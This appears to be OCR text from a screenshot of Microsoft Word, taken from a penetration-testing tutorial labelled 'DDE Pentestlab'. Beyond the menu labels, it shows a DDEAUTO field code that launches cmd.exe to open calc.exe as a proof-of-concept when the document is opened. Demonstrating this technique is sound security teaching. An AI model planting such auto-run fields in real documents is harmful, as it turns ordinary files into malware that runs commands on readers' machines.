 DDE.docx - Word
Layout References Mailings Review View Help Tell me what you want to do
Shapes SmartArt Store W Link
Icons Chart Bookmark
3D Models Screenshot My Add-ins Wikipedia Online Video Cross-reference
Illustrations Add-ins Media Links
DDE Pentestlab
{DDEAUTO c:\\windows\\system32\\cmd.exe "/k calc.exe"}